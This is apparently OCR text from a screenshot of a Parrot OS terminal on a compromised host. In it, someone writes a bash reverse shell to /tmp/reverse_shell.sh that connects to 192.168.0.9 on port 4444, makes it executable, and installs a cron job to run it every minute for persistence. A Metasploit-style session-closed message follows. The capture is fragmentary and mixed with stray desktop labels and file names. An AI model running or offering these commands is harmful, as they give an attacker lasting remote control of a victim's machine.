 Parrot Term...
Applications Places System
Menu
Parrot Terminal
File Edit View Search Terminal Help
dir
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
echo "* * * * * /bin/bash /tmp/reverse_shell.sh" | crontab -
dir
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
cd tmp
dir
4564.jsvc_up
cd /
dir
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
echo '#!/bin/bash' > /tmp/reverse_shell.sh
echo 'bash -i >& /dev/tcp/192.168.0.9/4444 0>&1'>> /tmp/reverse_shell.sh
chmod +x /tmp/reverse_shell.sh
echo "* * * * * /bin/bash /tmp/reverse_shell.sh" | crontab -
[*] 192.168.0.209 - Command shell session 1 closed.
document-blank.
docx
Telegram Desktop
weeknd.xspf
mix.xspf